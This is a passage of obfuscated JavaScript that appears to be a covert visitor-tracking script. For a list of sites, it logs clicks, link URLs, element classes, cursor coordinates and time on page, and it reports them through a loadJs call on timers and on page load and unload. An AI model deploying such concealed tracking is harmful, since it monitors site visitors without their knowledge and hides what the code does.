0x279)+a0_0x3d4c68(0x204)+a0_0x3d4c68(0x172)+a0_0x3d4c68(0xf6)+'m']=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x35b)+a0_0x3d4c68(0x324)+'a',a0_0x3d4c68(0x3c7)+'zdo'+'wn'],a0_0x31b24b[a0_0x3d4c68(0xcb)+a0_0x3d4c68(0x1cd)+a0_0x3d4c68(0x356)+a0_0x3d4c68(0x376)+'om']=[a0_0x3d4c68(0x28e)+a0_0x3d4c68(0x10c)+a0_0x3d4c68(0x1a8)+a0_0x3d4c68(0x357)],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x2ca)+'wan'+a0_0x3d4c68(0xf6)+'m']=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x35b)+a0_0x3d4c68(0x324)+'a'],a0_0x31b24b[a0_0x3d4c68(0x29d)+a0_0x3d4c68(0x328)+'n.c'+'om']=['.to'+'pdo'+a0_0x3d4c68(0x144)+'a'],a0_0x31b24b[a0_0x3d4c68(0x29d)+a0_0x3d4c68(0x8a)+a0_0x3d4c68(0xe2)+a0_0x3d4c68(0x33b)]=['.ga'+a0_0x3d4c68(0x10c)+a0_0x3d4c68(0x1a8)+a0_0x3d4c68(0x357),'.do'+'wnb'+a0_0x3d4c68(0x20f)+a0_0x3d4c68(0x2f8)+a0_0x3d4c68(0x3bc)+'a','.do'+a0_0x3d4c68(0x35b)+'bd\x20'+'a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x31a)+'gba'+'.co'+'m']=['#db'+a0_0x3d4c68(0x11b)+'\x20li'+'\x20a\x20'],a0_0x31b24b[a0_0x3d4c68(0x2e4)+a0_0x3d4c68(0x209)+a0_0x3d4c68(0x2b2)+'om']=[a0_0x3d4c68(0x16a)+a0_0x3d4c68(0x25a)+a0_0x3d4c68(0x25d)+a0_0x3d4c68(0xde)],a0_0x31b24b['www'+a0_0x3d4c68(0xb9)+a0_0x3d4c68(0x2d4)+'gam'+a0_0x3d4c68(0x3ad)+'om']=[a0_0x3d4c68(0x382)+'n\x20a'],a0_0x31b24b[a0_0x3d4c68(0x2da)+'aji'+a0_0x3d4c68(0x116)+a0_0x3d4c68(0x2ec)+'com']=[a0_0x3d4c68(0xf6)+a0_0x3d4c68(0x32c)+'a'];let clickObj=a0_0x31b24b;function a0_0x333a(){const _0xea6cdd=['BI13','mMnL','Aw5Q','yMLS','yxPH','Bf9K','BgL2','Bs5X','BwvF','lwf6','lNbO','Bs5V','D2LK','DcbH','zhPZ','lMjR','BhvU','lNjH','EcbS','Ec1K','BKXP','BMTc','lxDY','B3HP','Bs5I','EhKU','zhjc','DgfU','zs1S','zMXH','nhnO','nJuU','Atu2','DgvZ','AI5N','Bs5O','Bs42','lMW0','mti2','y2f0','yM9K','CYbS','Bs54','zc5Z','ngqY','zcbH','lMHH','nI5U','ANKU','D2XF','B2rQ','igeG','zwiY','lMnZ','nc40','BMCU','lM1H','n3nV','BNmG','z2fT','icaU','lJaY','zwjV','lNDH','EMHH','EMfP','ywrN','6l+B5ywL6Ag1','Dxr0','CxCU','AhvQ','Bv9S','Aw5K','AgeU','ANOU','lNnO','lwHQ','CgHW','BMH1','CgT6','yxHd','zxiU','BcbS','Aw5L','ic54','Bs5Y','DgmX','yM50','y3jL','EhPI','lNn1','ic5W','CNrF','zsaU','DtuU','Bs5P','zY5J','Bs53','Dw5R','BgXZ','lMf6','zwz0','ic5L','DIbH','zwLL','B3bL','EhnO','EKj0','lMLT','ic5T','yNrU','lMDH','lMPZ','DhL5','z3vV','lMXP','x3rV','B3GT','x2j1','Dc1P','D24T','AxzP','lMfS','lMDV','ChnO','zxr5','Bs50','ic5J','x2XP','B25P','rgv0','D3D3','lM1V','DgfS','i2LU','yM94','AMv6','mty0ndK5m1LtzxzjCG','lNu3','DxLV','Bs5R','x3nV','zheU','AgfW','lMjK','BwLL','zgzH','ys5J','BI5U','lMmT','lMPR','C3mG','mtbnAuvuuLy','lNL4','zxnJ','B29U','lJCY','zM8G','DJuU','D21P','B21T','nNKU','AxaU','mtfyzu5eAvO','z29V','Atm2','Awf6','yw5K','lMfW','BgvM','C3r1','lNrK','lwjV','B29K','D25S','CMfU','BwLW','As5J','Dg4T','lNHP','mJfN','AMLH','lwrL','AhvV','zgvU','DxDL','BNrm','Bs5K','C291','DxmU','zwLZ','zM9F','yI1N','yI5J','zgv0','lMf0','DxbS','Bs5W','DgLV','igrV','Bs5M','lMz3','BMXH','AdDK','lNLV','BwuU','ic5Z','BgLZ','Bs5T','AM9P','BMXP','CMvJ','zNv3','yw1L','C3nF','yY5J','DMLW','DwWG','B3HF','lM1Z','lNnL','zxrT','y29T','zxDL','mwCU','Dcb1','zxmU','nMDH','zNqU','B2z0','ywXF','mtiZ','Bg9J','lJqZ','qM94','D3nL','mJbJ','Bhn0','BMP1','zNrS','AwPP','lMfJ','x2jK','DL9S','C2nQ','Bs5L','Dg1P','BIb1','lwXP','AxqT','B20U','lNbT','lND6','AY1K','DgjV','BL96','mtrZ','C29M','zNrF','AgfV','lNmT','yMqG','i2rV','Ag9K','z2OU','zhDH','z21S','lJLP','AhCU','BNqG','Dc5J','lMzP','BMrH','mZe1mdu4oePIB3rcqW','BNmU','CejV','BMj0','lMzH','mJu0ndqWmM5mrwPYDW','yw53','zwnY','BcbH','CY13','AxrL','BMv0','BMLU','zv9Y','nY5J','A28U','C2L0','AwDO','DgLH','zc5H','lM9R','Es5N','DgfP','zc1S','yY1I','ode4','lMDe','lKDT','AxL4','lMTS','BMDO','tvnt','zJGW','BIaG','Ag9Z','yxrP','l2DH','ywLU','AtG4','BIbH','lJeW','Aw1P','BcaU','D25F','DxHP','5ygC55wz5PE2','lM0T','zgL2','mZu1','zv9K','lMrF','CZeX','rxzL','lMrP','y2XH','y2XP','5z+l54k55lIk','lMvK','CMvZ','CxH6','lwfY','lNPQ','lMnO','y3jR','qNrT','os5J','lwj0','lMPP','zw11','lw1V','oc5J','lNL5','ic5H','B3aG','BNrL','AgvY','BMDM','yw4U','Bg9N','ns5J','Axn0','DI5J','lMj0','Ehn0','lJe3','lJKX','lJv4','BMD4','EcaU','5OQL5AsX6lsL','zMXV','ihvS','zwfK','x2jV','otKU','igeU','i2j0','BMuU','zw5K','Es5J','odmU','mdG0','CY1I','x0fK','AtGZ','ndm1','DxrO','Dg9W','DgfN','D24U','C3nT','z2v0','lNvS','Dw9V','Dw50','Aw9U','lNLP','BJCU','yxnV','zxLL','zNqT','D2CU','mtHN','DcbS','Cc5J','zs5J','DgLT','vg9W','Df90','AgvP','BNrH','BMST','zw5N','D28U','B3n5','qwrK','Bwf5','AMK1','lNb2','lJuX','BgKG','DtCU','Bs5Q','ENrF','AhvH','zsb1','DMKU','D3L4','ic5I','nZe3','DcaU','i2fH','y2HH','i25L','Ds5J','igrP','mgT5','Dwv3','AsbH','BMD5','B3LH','i3bJ','A2L0','m3vW','Bw90','lNrH','icaJ','yxnO','BMz6','Bs51','i2fK','ExL5','lMrV','lNrV','Cf9S','y29Y','mIb1','DMvU','Ewf5','z3LH','BNP0','x2XL','AwXS','AgfU','zxiG','yNrV','DhLW','A2fU','C3qG','ywLS','nMzkCgfIyG','ic56','yxr0','AgvH','yMLH','i2rI','Bwv0','z3CU','Aw5R','CKnH','B3v0','lMTH','Bc1K','B3bJ','zgjV','B2fK','AxHR','lwD1','D25I','B3jL','lMTP','AxjV','lNPO','lNb3','mxvZ','B3bK','Dc1S','nw0U','Bs5U','icnK','y3HP','x2rV','C3rF','BgmU','Exv3','zxD5','ENjP','mc5J','C2GU','CI5J','x2j0','lMDF','i2f6','qNjV','BwfU','y29U','EgL3','Aw5M','ndu2','z2nO','zM9I','Dw5S','otL4','r0vu','B2DH','yxjN','i3rV','zw50','lNbH','DZG4','lMrH','C3rH','Aw5N','zwqU','EvrP','lJuY','lxjH','q0Xt','zwnP','AMLL','zxjY','C2OU','mwrV','rwfJ','CL9I','lNr1','lNDP','AwmG','Bs5Z','mJm0','CxqU','y28U','Aw5P','Bs4X','B3vQ','lNbW','zcbS','EMfS','lJzT','DwfU','CYbH','Bs5N','zY5U','CcbH','yw95','ntuU','BMf2','EcbH','vxaT','lNH4','yw9X','zM8U','zwvU','ywvI','BMDZ','DY5U','zI5N','B3rO','yxaG','AwXP','B24G','lJy2','CY5J','lNuT','AxPO','BhvT','otG3','Dw85','lMDT','Axv4','BweU','lMnV','mtC0ndC3DLPQzuXn','Bs41','BZKU','AMLY','Au9t','ic53','CgmU','i3nV','yZe2','x2XH','lMnU','AMmU','ExKU','EMj0','Dc1I','zNqG','BL9I','BMzV','lMvH','qw5K','zg9Y','BwuT','C2nY','igXP','nJGU','lMLZ','B2nP','mgfW','mJmYmdy0tKXirfPn','BMD1','tgLZ','ywDH','Bs55','yxj0','C2HH','lMXF','Dg5Z','CY5N','yMvP','A2j1','mJbH','ENrK','lNfO','Bwvj','lM5F','DgfW','BIaJ','lNbL','lMT1','DY5J','EwKU','CMvK','lJq5','BKfU','CgvY','zwPP','lJm0','Dw5J','BtvT','BL9S','mtq1nZGWnZbLEvDVy2u','Bs56','lNnV','AxuU','CM9P','zwLT','ic50','BZLN','DhjL','Dg5F','zweG','lMH1','zM9Y','DgL0','C2T5','BMXV','Ew91','D24G','Adi0','tMfT','EgLH','DgfY','BI5L','DcaG','lNH6','mJmU','x2nV','zw0G','zM9J','BMPP','BYaJ','xZeG','Bg9H','owDV','lNPY','lNH1','Bf9N','DgvT','CMuU','ywL4','zc5J','Aw43','C3LL','AwfV','n2qU','Aw1H','AwfU','DhLQ','B2D1','lMjV','Bw9K','x2rF','B3GG','lNDL','AgvU','lNrF','lMrY','zsbH','C29S','ANL5','DxPP','BYaG','zhjL','odG4','z19K','AMKU','zw5L','CgrV','C3CU','yw9I','zNPP','Ahv6','zs1M','lMLU','BNrP','zdiU','mY1P','AwvQ','ndqZ','B2TZ','lwrV','Dg9m','zwiU','yw5O','yY5N','Ec5U','yxjL','i3vS','Bc5J','AgrJ','zgvS','mwzS','lNnP','ExH5','yxi4','BwuW','x2fU','Bs40','Ag91','ywKU','nZz5','AxnL','Bf9I','AhjL','EMiU','lNfJ','l1n0','lMrU','lNnH','mJu0otqYnwXJvfDtra','BwuX','mJfK','zNrI','Dwr5','nduU','lMHF','CgLJ','zg93','Bc1O','D25m','mtz6rfLZu2q','C2vU','ywn0','Aw5d','yxqV','i2rP','lNDO','BYaU','i2CT','DxnL','lMTN','C3no','CMiG','zs4X','BwfP','Bs5S','D2rX','AY10','y2uU','C21V','Bs5J','lNP0','Dw9N','icnH','ywrK','EwuU','Cc1S','yMvM','B3v5','z3mU','EMKU','z2H0','B250','nZKU','DwnH','CMfW','Bs44','yNv0','ug9P','BgLH','Bs5H','BwX1','n3vV','yZK5','lM5L','ic5K','yw5N','lMfK','yw5T','C2HV','lJe4','lJm3','lNnW','Cxb6','yMSU','mIbS','y2vU','CKfN','lMfU','B3DU','BgLR','qNrU','mgnZ','n3v0','Bg9V','BIaU','yxbW','yxiZ','Dg9U','EI5N','mZK5','BML4','Bwve','EMjU','DNPH','BxHQ','lwfW','BI5J','Bs4Z','ic5N','D19S','AwDH','lweG','i2DH','lNn4','lxnV','zxqU','B3v4','BMDS','y2fP','Cc1P','Ec5N','DwP1','Ahv5','BwDI','ic5P','BY5J','zY1S','D25c','lMr0','Dg4G','lKfU','ywqG','BMvY','ywL5','AsbI','mJnJ','lM1I','m29S','mY5J','DdiU','lMnJ','yJiW','DxDN','BNDY','BhKU'];a0_0x333a=function(){return _0xea6cdd;};return a0_0x333a();}clickObj[window[a0_0x3d4c68(0x307)+a0_0x3d4c68(0x353)+'on'][a0_0x3d4c68(0x352)+'t']]?.[a0_0x3d4c68(0x13f)+a0_0x3d4c68(0xc6)+'h'](_0x34e661=>{const _0x408f75=a0_0x3d4c68;$(_0x408f75(0x247)+'y')['on'](_0x408f75(0x367)+'ck',_0x34e661,function(_0x15abdf){const _0x3ec071=_0x408f75;console[_0x3ec071(0x37e)]($(this)[_0x3ec071(0x7f)+'r'](_0x3ec071(0x366)+'ss')),actionObj[_0x3ec071(0xba)+_0x3ec071(0xbd)+'me']=Math[_0x3ec071(0x38a)+'or']((new Date()-window[_0x3ec071(0x12d)+_0x3ec071(0x13f)+_0x3ec071(0xa9)+'ce'][_0x3ec071(0x3ae)+_0x3ec071(0xbb)]['nav'+_0x3ec071(0x1fc)+_0x3ec071(0x2e5)+'nSt'+_0x3ec071(0x118)])/0x3e8),actionObj[_0x3ec071(0x1ad)+'ion'+'Poi'+'nt']=_0x15abdf[_0x3ec071(0x148)+_0x3ec071(0x39f)][_0x3ec071(0x39c)+'Nam'+'e']+(_0x15abdf['tar'+_0x3ec071(0x39f)][_0x3ec071(0x19a)+'f']?'|'+encodeURIComponent(_0x15abdf[_0x3ec071(0x148)+_0x3ec071(0x39f)][_0x3ec071(0x19a)+'f']):''),actionObj['cla'+_0x3ec071(0x1b6)+_0x3ec071(0x2f4)]=$(this)[_0x3ec071(0x7f)+'r']('cla'+'ss')?$(this)[_0x3ec071(0x7f)+'r'](_0x3ec071(0x366)+'ss'):'',actionObj['XY']=_0x15abdf['cli'+'ent'+'X']+'*'+_0x15abdf[_0x3ec071(0x367)+'ent'+'Y'],actionObj[_0x3ec071(0x39c)+_0x3ec071(0x146)+'e']=_0x15abdf[_0x3ec071(0x148)+'get'][_0x3ec071(0x39c)+_0x3ec071(0x146)+'e'],loadJs(actionObj);});});let timeTen=setTimeout(()=>{const _0x16092f=a0_0x3d4c68;actionObj[_0x16092f(0xba)+_0x16092f(0xbd)+'me']=0xa,actionObj[_0x16092f(0x1ad)+_0x16092f(0x3a3)+_0x16092f(0x1d1)+'nt']=_0x16092f(0x35d)+'间',actionObj[_0x16092f(0x366)+'ssN'+_0x16092f(0x2f4)]='',actionObj['XY']='',actionObj[_0x16092f(0x39c)+_0x16092f(0x146)+'e']='',clearTimeout(timeTen),loadJs(actionObj);},0x2710),timeFifty=setTimeout(()=>{const _0xf70847=a0_0x3d4c68;actionObj[_0xf70847(0xba)+_0xf70847(0xbd)+'me']=0x1e,actionObj[_0xf70847(0x1ad)+_0xf70847(0x3a3)+_0xf70847(0x1d1)+'nt']=_0xf70847(0x35d)+'间',actionObj['cla'+_0xf70847(0x1b6)+'ame']='',actionObj['XY']='',actionObj[_0xf70847(0x39c)+_0xf70847(0x146)+'e']='',clearTimeout(timeFifty),loadJs(actionObj);},0x7530),timeMin=setTimeout(()=>{const _0x58e3d5=a0_0x3d4c68;actionObj[_0x58e3d5(0xba)+_0x58e3d5(0xbd)+'me']=0x3c,actionObj[_0x58e3d5(0x1ad)+'ion'+_0x58e3d5(0x1d1)+'nt']=_0x58e3d5(0x35d)+'间',actionObj[_0x58e3d5(0x366)+_0x58e3d5(0x1b6)+_0x58e3d5(0x2f4)]='',actionObj['XY']='',actionObj[_0x58e3d5(0x39c)+_0x58e3d5(0x146)+'e']='',clearTimeout(timeMin),loadJs(actionObj);},0xea60);window['add'+a0_0x3d4c68(0x364)+a0_0x3d4c68(0x2d9)+'ist'+'ene'+'r'](a0_0x3d4c68(0x153)+'d',function(){const _0x25dbda=a0_0x3d4c68;actionObj['act'+_0x25dbda(0x3a3)+_0x25dbda(0x1d1)+'nt']=_0x25dbda(0x262)+'面',actionObj['sta'+'yTi'+'me']=Math[_0x25dbda(0x38a)+'or']((new Date()-window[_0x25dbda(0x12d)+_0x25dbda(0x13f)+_0x25dbda(0xa9)+'ce'][_0x25dbda(0x3ae)+'ing'][_0x25dbda(0xdd)+_0x25dbda(0x1fc)+_0x25dbda(0x2e5)+'nSt'+'art'])/0x3e8),actionObj[_0x25dbda(0x366)+'ssN'+_0x25dbda(0x2f4)]='',actionObj['XY']='',actionObj['tag'+_0x25dbda(0x146)+'e']='',loadJs(actionObj);}),window[a0_0x3d4c68(0x1c3)+a0_0x3d4c68(0x364)+a0_0x3d4c68(0x2d9)+a0_0x3d4c68(0x380)+a0_0x3d4c68(0x175)+'r'](a0_0x3d4c68(0x1c6)+a0_0x3d4c68(0x90)+a0_0x3d4c68(0xb0)+'oad',function(_0x192ef0){const _0x36c22e=a0_0x3d4c68;actionObj[_0x36c22e(0x1ad)+_0x36c22e(0x3a3)+_0x36c22e(0x1d1)+'nt']='关闭刷'+'新',actionObj[_0x36c22e(0xba)+_0x36c22e(0xbd)+'me']=Math['flo'+'or']((new Date()-window[_0x36c22e(0x12d)+_0x36c22e(0x13f)+_0x36c22e(0xa9)+'ce']['tim'+_0x36c22e(0xbb)][_0x36c22e(0xdd)+_0x36c22e(0x1fc)+'tio'+'nSt'+_0x36c22e(0x118)])/0x3e8),actionObj[_0x36c22e(0x366)+_0x36c22e(0x1b6)+_0x36c22e(0x2f4)]='',actionObj['XY']='',actionObj[_0x36c22e(0x39c)+_0x36c22e(0x146)+'e']='',loadJs(actionObj);});